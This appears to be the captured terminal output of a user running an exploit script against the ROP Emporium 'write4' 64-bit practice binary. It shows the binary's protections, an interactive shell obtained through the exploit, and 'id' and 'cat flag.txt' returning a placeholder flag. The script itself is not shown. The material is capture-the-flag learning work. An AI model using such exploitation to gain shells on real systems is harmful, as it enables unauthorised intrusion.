 helianthus@helianthus-virtual-machine:~/Desktop/pwn/rop/write4/64$ python exp.py
[+] Starting local process './write4': pid 33610
[*] '/home/helianthus/Desktop/pwn/rop/write4/64/write4'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Switching to interactive mode
write4 by ROP Emporium
64bits

Go ahead and give me the string already!
> $ id
uid=1000(helianthus) gid=1000(helianthus) groups=1000(helianthus),4(adm),24(cdro
m),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ cat flag.txt
ROPE{a_placeholder_32byte_flag!}
$